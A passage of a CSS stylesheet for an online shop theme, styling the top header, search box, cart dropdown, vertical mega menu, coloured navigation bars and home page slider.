    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2
}

#user-info-opntop a.current-open:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f007";
    color: #999
}

#user-info-opntop .dropdown {
    height: 50px
}

#user-info-opntop .dropdown-menu {
    border-radius: 0;
    border: none;
    top: 48px;
    right: 0;
    left: auto;
    border-top: 2px solid #ff6700;
    transition: all .4s ease-out 0s;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -ms-transition: all .4s ease-out 0s;
    opacity: 0;
    display: block;
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -khtml-transform: translateY(50px);
    z-index: 0;
    visibility: hidden
}

#user-info-opntop .dropdown.open > .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2;
    visibility: inherit
}

#form-search-opntop {
    position: absolute;
    top: 0;
    right: 100px;
    height: 50px
}

#form-search-opntop .form-category {
    display: none
}

#form-search-opntop form {
    margin-top: 10px;
    border: 1px solid transparent;
    padding-right: 10px
}

#form-search-opntop .btn-search:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f002";
    color: #999;
    height: 30px;
    width: 25px;
    display: block;
    padding-top: 6px
}

#form-search-opntop .input-serach {
    height: 30px;
    padding: 5px 5px 0 15px
}

#form-search-opntop .input-serach input {
    width: 0;
    -webkit-transition: width 1s ease-in-out;
    -moz-transition: width 1s ease-in-out;
    -o-transition: width 1s ease-in-out;
    transition: width 1s ease-in-out
}

#form-search-opntop:hover form {
    border: 1px solid #dfdfdf;
    background: #fff
}

#form-search-opntop:hover .input-serach input {
    width: 220px
}

.top-header {
    background: #f6f6f6
}

.top-header .currency,
.top-header .language,
.top-header .nav-top-links,
.top-header .support-link,
.top-header .top-bar-social,
.top-header .user-info,
.top-header .site-area {
    width: auto;
    display: inline-block;
    line-height: 34px
}

.top-header .top-bar-social .fa {
    line-height: inherit
}

.top-header .top-bar-social a {
    border: none;
    padding: 0;
    color: #999;
    font-size: 14px
}

.top-header img {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 5px
}

.top-header a {
    border-right: 1px solid #e0e0e0;
    padding-right: 10px;
    margin-left: 10px
}

.top-header a.first-item {
    margin-left: 0
}
.top-header a.last-item {
    border-right: 0;
}
.top-header a.current-open:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 17px;
    vertical-align: 0;
    padding-left: 15px;
    font-weight: 700
}

.top-header .dropdown {
    width: auto;
    display: inline-block
}

.top-header .dropdown-menu {
    border-radius: 0;
    border: none;
    top: 100%;
    left: 0;
    border-top: 2px solid #ff6700;
    transition: all .4s ease-out 0s;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -ms-transition: all .4s ease-out 0s;
    opacity: 0;
    display: block;
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -khtml-transform: translateY(50px);
    z-index: 0;
    visibility: hidden
}

.top-header .dropdown.open > .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2;
    visibility: inherit
}

.top-header .dropdown-menu a {
    border: none;
    margin: 0;
    padding: 5px 10px
}
.top-header .site-area-content-list {
    width: 300px;
}
.top-header .site-area-content-list .item {
    display: inline-block;
        float: left;
    min-width: 60px;
    padding: 2px 0;
}
.main-header {
    padding: 20px 0 10px
}

.main-header .header-search-box {
    margin-top: 7px;
    padding-left: 80px;
    padding-right: 45px
}

.main-header .header-search-box .form-inline {
    height: 41px;
    border: 1px solid #eaeaea;
    position: relative
}

.main-header .header-search-box .form-inline .form-category {
    background: #f6f6f6;
    height: 39px
}

.main-header .header-search-box .form-inline .select2 {
    border-right: 1px solid #eaeaea;
    min-width: 152px;
    height: 40px
}

.main-header .header-search-box .form-inline .select2 .select2-selection {
    border: none;
    background: 0 0;
    margin-top: -1px
}

.main-header .header-search-box .search-hot-list-box {
    margin: 5px 0 0;
    overflow: hidden;
    position: relative;
    zoom: 1
}

.main-header .header-search-box .search-hot-list-box .search-hot-list {
    float: left;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li {
    float: left;
    padding: 0 20px;
    border-left: 1px solid #e0e0e0
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li:first-child {
    padding-left: 5px;
    border-left: 0
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li.active a {
    color: #ff6700
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li a {
    color: #777;
    -webkit-transition: color .2s;
    transition: color .2s;
    font-size: 12px
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li a:hover {
    color: #ff6700
}

.main-header .header-search-box .search-hot-list-box .search-hot-list i {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
    right: 15px
}

.select2-dropdown {
    border: 1px solid #eaeaea
}

.select2-container--open .select2-dropdown {
    left: -1px
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px
}

.main-header .header-search-box .form-inline .input-serach {
    width: calc(100% - 200px)
}

.main-header .header-search-box .form-inline .input-serach input {
    border: none;
    padding-left: 15px;
    width: 100%;
    height: 40px
}

.main-header .header-search-box .form-inline .btn-search {
    width: 41px;
    height: 41px;
    background: url(../images/search.png) center center no-repeat #ff6700;
    border: none;
    border-radius: 0;
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: -1px;
    right: -1px
}

.main-header .header-search-box .form-inline .btn-search:hover {
    opacity: .8
}

.main-header .shopping-cart-box {
    margin-top: 7px;
    padding: 0;
    margin-right: 15px;
    margin-left: -15px;
    line-height: normal
}

.main-header .shopping-cart-box:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.main-header .shopping-cart-box a.cart-link {
    height: 41px;
    width: 100%;
    border: 1px solid #eaeaea;
    display: block;
    position: relative;
    padding: 2px 41px 0 15px
}

.main-header .shopping-cart-box a.cart-link:hover:after {
    opacity: .8
}

.main-header .shopping-cart-box a.cart-link .title {
    width: 100%;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 2px
}

.cart-block .cart-block-content .product-info .p-right .change_quantity, .cart-block .cart-block-content .toal-cart {
    margin-top: 10px
}

.main-header .shopping-cart-box a.cart-link:after {
    content: '';
    width: 41px;
    height: 41px;
    background: url(../images/cart.png) center center no-repeat #ff6700;
    position: absolute;
    top: -1px;
    right: -1px
}

.cart-block {
    position: absolute;
    top: 100%;
    right: -1px;
    z-index: 1002;
    max-height: 500px;
    overflow-y: auto;
    background: #FFF;
    color: #666;
    width: 300px;
    -webkit-box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    -moz-box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    -webkit-transition: opacity .5s, -webkit-transform .5s;
    transition: opacity .5s, transform .5s;
    -webkit-transform: translate(0, 40px);
    -moz-transform: translate(0, 40px);
    -o-transform: translate(0, 40px);
    -ms-transform: translate(0, 40px);
    transform: translate(0, 40px);
    opacity: 0;
    display: block;
    visibility: hidden
}

.cart-block .cart-block-content {
    padding: 20px;
    overflow: hidden
}

.cart-block .cart-block-content .cart-title {
    text-transform: uppercase;
    font-size: 12px
}

.cart-block .cart-block-content .product-info {
    margin-top: 10px;
    border-bottom: 1px solid #eaeaea;
    display: block;
    overflow: hidden;
    padding-bottom: 10px
}

.cart-block .cart-block-content .product-info .p-left {
    width: 100px;
    float: left;
    position: relative
}

.cart-block .cart-block-content .product-info .p-left .remove_link {
    position: absolute;
    left: 0;
    top: 0
}

.cart-block .cart-block-content .product-info .p-left .remove_link:after {
    content: '';
    background: url(../images/delete_icon.png) center center no-repeat;
    font-size: 0;
    height: 9px;
    width: 9px;
    display: inline-block;
    line-height: 24px
}

.cart-block .cart-block-content .product-info .p-right {
    margin-left: 110px;
    line-height: 25px
}

.cart-block .cart-block-content .product-info .p-right .p-rice {
    color: #ff6700
}

.cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_down, .cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_up {
    float: left;
    width: 20px;
    height: 30px;
    border: 1px solid #ccc;
    padding-top: 2px;
    text-align: center
}

.cart-block .cart-block-content .product-info .p-right .change_quantity .cart_quantity_input_text {
    width: 60px;
    border: 1px solid #ccc;
    margin-left: -1px;
    margin-right: -1px;
    height: 30px;
    line-height: 100%;
    float: left;
    text-align: center
}

.cart-block .cart-block-content .toal-cart .toal-price {
    font-size: 18px;
    color: #999
}

.cart-block .cart-block-content .cart-buttons {
    overflow: hidden;
    width: 100%
}

.cart-block .cart-block-content .cart-buttons a {
    width: 50%;
    float: left;
    margin-top: 12px;
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 0;
    text-align: center
}

.cart-block .cart-block-content .cart-buttons a:hover {
    opacity: .8
}

.cart-block .cart-block-content .cart-buttons a.btn-my-cart {
    background: #eee
}

.cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background: #ff6700;
    color: #fff
}

span.notify {
    width: 32px;
    height: 22px;
    color: #fff;
    text-align: center;
    position: absolute;
    line-height: normal;
    font-size: 11px;
    padding-top: 3px;
    z-index: 1
}

.black-opacity.box-vertical-megamenus .title, .box-vertical-megamenus .title {
    height: 50px;
    padding-right: 20px;
    letter-spacing: 1px;
    color: #fff;
    padding-left: 20px;
    font-weight: 700;
    text-transform: uppercase;
    overflow: hidden
}

span.notify-left {
    background: url(../images/notify.png) no-repeat;
    right: 25px;
    top: -8px
}

span.notify-right {
    background: url(../images/notify-right.png) no-repeat;
    right: 0;
    top: -7px
}

.nav-top-menu, .store-nav-top-menu {
    background: #eee
}

.nav-top-menu {
    border-bottom: 3px solid #ff6700
}

.store-menu-row {
    margin-right: 0;
    margin-left: 0
}

.box-vertical-megamenus {
    position: absolute;
    left: 15px;
    right: 15px;
    z-index: 1000;
    background: rgba(255, 255, 255, .94)
}

.box-vertical-megamenus .title {
    background: #ff6700;
    line-height: 50px;
    font-size: 14px
}

.box-vertical-megamenus .title .btn-open-mobile {
    font-size: 17px;
    cursor: pointer;
    line-height: 50px
}

.box-vertical-megamenus .title .btn-open-mobile > .fa {
    line-height: inherit
}

.box-vertical-megamenus .vertical-menu-content {
    border-top: 3px solid #ff6700;
    background: 0 0;
    display: none;
    padding-bottom: 15px
}

.black-opacity.box-vertical-megamenus {
    position: absolute;
    left: 15px;
    right: 15px;
    z-index: 1000;
    background: rgba(0, 0, 0, .6)
}

.black-opacity.box-vertical-megamenus .title {
    background: #ff6700;
    line-height: 50px;
    font-size: 14px
}

.black-opacity.box-vertical-megamenus .title .btn-open-mobile {
    font-size: 17px;
    cursor: pointer;
    line-height: 50px
}

.black-opacity.box-vertical-megamenus .title .btn-open-mobile > .fa {
    line-height: inherit
}

.black-opacity.box-vertical-megamenus .vertical-menu-list {
    border-left: 0 solid #eaeaea
}

.black-opacity.box-vertical-megamenus .vertical-menu-list > li {
    margin-left: 0
}

.black-opacity.box-vertical-megamenus .vertical-menu-list > li > a {
    color: #fff
}

.black-opacity.box-vertical-megamenus .vertical-menu-content {
    border-top: 0 solid #ff6700;
    background: rgba(0, 0, 0, .6);
    display: none;
    padding-bottom: 0
}

.black-opacity.box-vertical-megamenus .all-category {
    margin-top: 17px
}

.black-opacity.box-vertical-megamenus .all-category span {
    color: #fff;
    border: 1px solid #666
}

.home .box-vertical-megamenus .vertical-menu-content {
    display: block;
    min-height: 456px
}

.box-vertical-megamenus .vertical-menu-list {
    border-left: 1px solid #eaeaea
}

.box-vertical-megamenus .vertical-menu-list li {
    display: block;
    line-height: 34px;
    margin-left: -1px;
    position: relative
}

.box-vertical-megamenus .vertical-menu-list > li:hover {
    background: #ff6700
}

.box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: #fff;
    border-color: #e65d00
}

.box-vertical-megamenus .vertical-menu-list > li:hover > a.parent:before {
    color: #fff
}

.box-vertical-megamenus .vertical-menu-list > li > a {
    padding-left: 20px;
    line-height: 36px;
    display: block
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    position: absolute;
    top: 10px;
    right: 25px;
    color: #666
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:after {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    right: -2px;
    width: 2px;
    content: ' ';
    z-index: 2000;
    opacity: 0
}

.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent:after {
    opacity: 1
}

.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther {
    display: none
}

.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
    visibility: visible;
    display: block;
    height: auto;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1
}

.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu {
    vertical-align: middle;
    padding-right: 15px
}

.box-vertical-megamenus .all-category {
    text-align: center;
    margin-top: 14px
}

.box-vertical-megamenus .all-category span {
    height: 40px;
    width: 100%;
    line-height: 39px;
    border: 1px solid #eaeaea;
    text-align: center;
    display: block;
    cursor: pointer
}

.box-vertical-megamenus .all-category span:hover {
    background: #ff6700;
    color: #fff;
    border-color: #e65d00
}

.box-vertical-megamenus .all-category span:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f105";
    font-weight: 700;
    margin-left: 20px
}

.vertical-dropdown-menu {
    position: absolute;
    top: -15px;
    left: 100%;
    z-index: 900;
    -webkit-transition: all .45s ease-out 0s;
    -moz-transition: all .45s ease-out 0s;
    -o-transition: all .45s ease-out 0s;
    transition: all .45s ease-out 0s;
    -moz-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0);
    opacity: 0;
    display: block;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    height: 0;
    background: #fff;
    border: 1px solid #eaeaea
}

.vertical-dropdown-menu .vertical-groups {
    padding: 24px 15px
}

.vertical-dropdown-menu .mega-group-header {
    border-bottom: 1px solid #E8E8E8;
    font-size: 17px;
    margin-bottom: 10px;
    display: table;
    width: 100%
}

.vertical-dropdown-menu .mega-group-header span {
    padding-bottom: 10px;
    border-bottom: 1px solid #ff6700;
    float: left;
    margin-bottom: -1px
}

.vertical-dropdown-menu .group-link-default {
    border: none !important;
    padding: 0 0 10px;
    margin: 0
}

.vertical-dropdown-menu .group-link-default li {
    border: none !important;
    padding-left: 0 !important;
    line-height: 28px !important
}

.vertical-dropdown-menu .mega-products .mega-product {
    border-right: 1px solid #eaeaea;
    margin-top: 15px;
    line-height: 18px
}

.vertical-dropdown-menu .mega-products .mega-product:last-child {
    border-right: none
}

.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
    width: auto;
    display: inline-block;
    color: #ff6700
}

.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price {
    color: #999;
    text-decoration: line-through;
    width: auto;
    display: inline-block;
    padding-left: 20px
}

.main-menu .container-fluid, .main-menu .navbar-collapse {
    padding: 0
}

.vertical-dropdown-menu .mega-products .mega-product .product-star {
    margin-top: 5px;
    color: #f90
}

.main-menu {
    padding: 0;
    margin-left: -15px
}

.main-menu .navbar-header {
    display: none
}

.main-menu .navbar {
    border: none;
    margin: 0;
    background: 0 0
}

.main-menu .navbar .navbar-nav > li > a {
    color: #333;
    margin: 15px 0;
    border-right: 1px solid #cacaca;
    padding: 0 25px;
    background: 0 0
}

.main-menu .navbar .navbar-nav > li:last-child > a {
    border-right: none
}

.main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
    background: #ff6700;
    color: #fff
}

.main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
    color: #fff;
    border-right: 1px solid transparent
}

.main-menu .collapse, .main-menu .dropdown, .main-menu .dropup, .main-menu .nav {
    position: static
}

.main-menu .dropdown-menu {
    border-radius: 0;
    min-width: 200px;
    border-top: none;
    left: auto;
    padding: 30px 15px;
    -webkit-transition: opacity .5s, -webkit-transform .5s;
    transition: opacity .5s, transform .5s;
    -webkit-transform: translate(0, 40px);
    -moz-transform: translate(0, 40px);
    -o-transform: translate(0, 40px);
    -ms-transform: translate(0, 40px);
    transform: translate(0, 40px);
    display: block;
    visibility: hidden;
    opacity: 0;
    background: #fff
}

.main-menu .dropdown-menu.container-fluid {
    padding: 15px 30px
}

.main-menu .navbar-nav > li:hover .dropdown-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.main-menu .mega_dropdown .block-container {
    padding: 0 15px
}

.main-menu .mega_dropdown .group_header {
    text-transform: uppercase;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 13px;
    margin-top: 15px
}

.main-menu .mega_dropdown .group_header:first-child {
    margin-top: 0
}

.main-menu .mega_dropdown .img_container {
    padding: 0 0 5px
}

.main-menu .dropdown-menu .block-container .link_container > a {
    line-height: 32px
}

.main-menu .dropdown-menu .block-container .group_header > a {
    line-height: 32px;
    border-bottom: 1px solid #ff6700;
    display: inline-block;
    margin-bottom: -1px
}

.main-menu li.dropdown > a:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 14px;
    vertical-align: 0;
    padding-left: 7px
}

.main-menu li.dropdown:before {
    content: "\f0de";
    font-family: FontAwesome;
    font-size: 15px;
    color: #fff;
    padding-left: 7px;
    position: absolute;
    bottom: -13px;
    right: 48%;
    display: none;
    z-index: 1001
}

.main-menu li.dropdown:hover:before {
    display: none
}

.store-main-menu {
    margin-left: 0
}

.nav-menu {
    border: none
}

.nav-menu .container-fluid {
    padding: 0
}

.nav-menu .navbar-collapse {
    z-index: 10000;
    padding: 0;
    margin: 0;
    border: none
}

.nav-menu .nav > li:last-child a {
    background-image: none
}

.nav-menu .nav > li > a {
    padding: 15px 25px;
    background: url(../images/kak.png) right center no-repeat
}

.nav-menu .navbar-toggle {
    background: url(../images/bar.png) left center no-repeat;
    height: 50px;
    margin: 0;
    padding-right: 3px
}

.nav-menu .navbar-brand {
    font-size: 14px;
    font-weight: 700;
    display: none;
    text-transform: uppercase
}

.nav-menu .navbar-brand a {
    color: #fff
}

.nav-menu .toggle-menu {
    float: right;
    line-height: 49px;
    max-height: 50px
}

.nav-menu .toggle-menu:before {
    font: normal normal normal 17px/1 FontAwesome;
    content: "\f0c9";
    line-height: inherit;
    color: #fff
}

.floor-elevator {
    width: 70px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0;
    background: url(../images/floor-elevator.png) left center no-repeat;
    padding-left: 38px;
    padding-right: 22px;
    font-size: 20px;
    font-weight: 700;
    line-height: normal;
    color: #999;
    padding-top: 7px
}

.floor-elevator .fa {
    font-weight: 700
}

.floor-elevator .btn-elevator {
    cursor: pointer
}

.floor-elevator .btn-elevator:hover, .floor-elevator .disabled {
    color: #ccc
}

.floor-elevator .down {
    margin-top: -6px
}

.nav-menu-default {
    height: 50px;
    background: #ff6700;
    border-radius: 0;
    padding: 0;
    margin: 0
}

.nav-menu-blue, .nav-menu-blue2, .nav-menu-gray, .nav-menu-green, .nav-menu-orange, .nav-menu-red {
    height: 53px;
    border-radius: 0;
    padding: 0 0 3px;
    margin: 0
}

.nav-menu-default .navbar-collapse {
    background: #fff
}

.nav-menu-default ul > li.active > a, .nav-menu-default ul > li.selected > a, .nav-menu-default ul > li > a:hover {
    background: #ff6700;
    color: #fff
}

.nav-menu-red {
    background: #f36
}

.nav-menu-red .navbar-collapse {
    background: #fff
}

.nav-menu-red li a:hover, .nav-menu-red li.active a, .nav-menu-red li.selected a {
    background: #f36;
    color: #fff
}

.nav-menu-green {
    background: #396
}

.nav-menu-green .navbar-collapse {
    background: #fff
}

.nav-menu-green li a:hover, .nav-menu-green li.active a, .nav-menu-green li.selected a {
    background: #396;
    color: #fff
}

.nav-menu-orange {
    background: #f63
}

.nav-menu-orange .navbar-collapse {
    background: #fff
}

.nav-menu-orange li a:hover, .nav-menu-orange li.active a, .nav-menu-orange li.selected a {
    background: #f63;
    color: #fff
}

.nav-menu-blue {
    background: #36c
}

.nav-menu-blue .navbar-collapse {
    background: #fff
}

.nav-menu-blue li a:hover, .nav-menu-blue li.active a, .nav-menu-blue li.selected a {
    background: #36c;
    color: #fff
}

.nav-menu-gray {
    background: #6c6856
}

.nav-menu-gray .navbar-collapse {
    background: #fff
}

.nav-menu-gray li a:hover, .nav-menu-gray li.active a, .nav-menu-gray li.selected a {
    background: #6c6856;
    color: #fff
}

.nav-menu-blue2 {
    background: #690
}

.nav-menu-blue2 .navbar-collapse {
    background: #fff
}

.nav-menu-blue2 li a:hover, .nav-menu-blue2 li.active a, .nav-menu-blue2 li.selected a {
    background: #690;
    color: #fff
}

.show-brand .navbar-brand {
    display: block;
    width: 234px;
    background: #000;
    margin-left: 0 !important;
    text-transform: uppercase;
    padding: 0 0 0 20px;
    line-height: 50px;
    font-size: 16px
}

.show-brand .navbar-brand a {
    color: #fff;
    line-height: 53px
}

.show-brand .navbar-brand img {
    vertical-align: middle;
    margin-right: 15px
}

.header-top-right {
    margin-left: -15px;
    padding: 0
}

.header-top-right .homeslider {
    width: 74%;
    float: left;
    max-height: 450px
}

.header-top-right .header-banner {
    width: 26%;
    float: right
}

.header-top-right .header-banner img, .header-top-right .homeslider img {
    width: 100%;
    height: auto
}

.header-top-right .homeslider .bx-wrapper .bx-viewport {
    -moz-box-shadow: 0;
    -webkit-box-shadow: 0;
    box-shadow: none;
    border: 0;
    left: 0;
    background: #fff
}

.header-top-right .homeslider .bx-controls-direction .bx-next, .header-top-right .homeslider .bx-controls-direction .bx-prev {
    background: #ff6700;
    text-indent: 0 !important;
    color: #fff;
    font-size: 15px;
    text-align: center;
    line-height: 32px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.header-top-right .homeslider .bx-controls-direction .bx-prev {
    left: 50%
}

.header-top-right .homeslider .bx-controls-direction .bx-next {
    right: 50%
}

.header-top-right .homeslider:hover .bx-controls-direction .bx-next {
    right: 10px;
    opacity: 1;
    visibility: inherit
}

.header-top-right .homeslider:hover .bx-controls-direction .bx-prev {
    left: 10px;
    opacity: 1;
    visibility: inherit
}

.header-top-right .homeslider .bx-controls-direction .bx-next:hover, .header-top-right .homeslider .bx-controls-direction .bx-prev:hover {
    opacity: .8
}

.header-top-right .homeslider .bx-wrapper:hover .bx-prev {
    display: block
}

.full-width-homeslider-box {
    height: 453px
}

.full-width-homeslider-box .section-slide {
    max-height: 486px;
    position: relative
}

.full-width-homeslider-box .section-slide .owl-carousel {
    position: absolute !important;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden
}

.full-width-homeslider-box .section-slide .owl-carousel .owl-prev {
    margin-left: 100px
}

.full-width-homeslider-box .section-slide .owl-carousel .owl-next {
    margin-right: 100px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 {
    width: 100%;
    margin: 0 auto;
    font-size: 14px;
    position: relative;
    z-index: 10
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .prom .icon-tuihuobaozhang, .full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .icon-shandiantuikuan {
    margin-right: 5px !important;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner {
    position: absolute;
    right: 15px;
    top: 0
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a {
    display: inline-block
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a img {
    width: 210px;
    height: 210px;
    margin-top: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox {
    width: 200px;
    height: 430px;
    background: rgba(0, 0, 0, .6);
    position: absolute;
    right: 15px;
    top: 10px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000, endColorstr=#7f000000)
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content {
    padding: 10px 10px 0;
    text-align: center
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content a {
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation {
    padding-top: 34px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation h3 {
    font-size: 12px;
    margin-bottom: 20px;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation .apply {
    line-height: 24px;
    font-size: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .index_ad_big li a img {
    width: 100%;
    margin-bottom: 1px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .user_head img {
    width: 70px;
    height: 70px;
    border-radius: 50%
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi {
    height: 28px;
    vertical-align: middle;
    text-align: center;
    margin-top: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi span {
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login {
    width: 48%;
    height: 24px;
    display: inline-block;
    line-height: 24px;
    text-align: center;
    border-radius: 6px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register {
    width: 48%;
    font-size: 12px;
    line-height: 24px;
    text-align: center
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register i.iconfont {
    font-size: 20px;
    color: #fff;
    line-height: 24px;
    position: relative;
    top: 3px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login_center_html {
    border-bottom: 1px dashed #333
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom {
    padding-top: 22px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-shandiantuikuan, .full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-tuihuobaozhang {
    font-size: 19px;
    float: left
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom p {
    line-height: 18px;
    margin-bottom: 7px;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .icon-icondenglu {
    font-size: 16px !important;
    margin-right: 5px !important;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-news {
    margin-top: 10px;
    padding-bottom: 5px;
    border-bottom: 1px dashed #333;
    height: 160px
}

.full-width-homeslider-box .section-slide .section-slide-news .section-slide-news-wrapper .section-slide-tab-head {
    padding: 0 0 8px
}

.full-width-homeslider-box .section-slide .section-slide-news-wrapper .section-slide-tab-head .selected {
    padding: 0 2px;
    font-weight: 700;
    border-bottom: 2px solid #ff6700
}

.full-width-homeslider-box .section-slide .section-slide-tab-head .section-slide-tab-head-item {
    display: inline-block;
    width: 35px;
    text-align: center;
    margin: 0 5px;
    height: 20px;
    line-height: 20px;
    border-bottom: 2px solid #fff;
    float: left
}

.full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-item, .full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-more, .full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-item, .full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-more, .full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-item, .full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-more {
    line-height: 25px;
    display: block;
    color: #666;
    height: 25px;
    overflow: hidden;
    font-size: 13px;
    float: left
}

.bx-wrapper:hover .bx-next {
    display: block
}

.bx-wrapper .bx-controls-auto, .header-top-right .homeslider .bx-wrapper .bx-pager {
    position: absolute;
    bottom: 10px;
    width: 100%;
    text-align: right;
    padding-right: 25px
}

.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item {
    width: 20px;
    height: 20px;
    border-radius: 90%;
    margin-right: 5px;
    line-height: 20px
}

.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item a {
    width: 100%;
    height: 100%;
    float: left;
    background: 0 0;
    margin: 0;
    padding: 0 0 0 1px;
    text-align: center;
